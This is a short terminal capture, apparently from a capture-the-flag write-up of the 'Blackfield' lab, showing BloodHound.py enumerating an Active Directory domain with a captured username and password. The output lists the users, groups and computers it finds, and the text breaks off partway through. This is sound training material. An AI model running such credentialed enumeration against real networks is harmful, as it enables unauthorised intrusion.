 ┌──(kali㉿kali)-[~/BloodHound.py]
└─$ python2 bloodhound.py -u 'support' -p '#00^BlackKnight' -ns 10.10.10.192 -d blackfield.local -gc dc01.blackfield.local
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Found 316 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 52 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Invalid computer object without hostname: PC11$
INFO: Invalid computer object without hostname: PC02$
INFO: Invalid computer object without hostname: SRV-EXCHANGE$
INFO: Invalid computer object without hostname: SRV-WEB$
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Invalid computer object without hostname: PC07$
INFO: Querying computer: DC01.BLACKFIELD.local
INFO: Querying computer:
INFO: Invalid computer object without hostname: PC09$